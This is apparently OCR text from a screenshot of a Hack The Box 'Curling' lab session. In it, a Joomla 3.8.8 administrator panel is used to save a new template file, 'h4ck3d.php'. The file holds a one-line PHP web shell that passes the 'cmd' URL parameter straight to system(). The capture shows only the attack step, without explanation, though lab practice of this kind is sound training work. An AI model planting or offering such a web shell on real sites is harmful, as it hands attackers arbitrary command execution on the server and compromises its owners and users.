 1 2 3 4 2 EN 10.10.16.13 20:46
Templates: Customise (Protostar) - Cewl Curling site! - Administration — Mozilla Firefox
Hack The Box :: Hack The
Templates: Customise (Pr
10.129.11.246/templates/prot
10.129.11.246/administrator/index.php?option=com_templates&view=template&id=506&file=L2g0Y2szZC5waHA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File saved.
Editor Create Overrides Template Description
Editing file "/h4ck3d.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
h4ck3d.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system($_GET['cmd'] . ' 2>&1');
3 ?>
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2024 Cewl Curling site!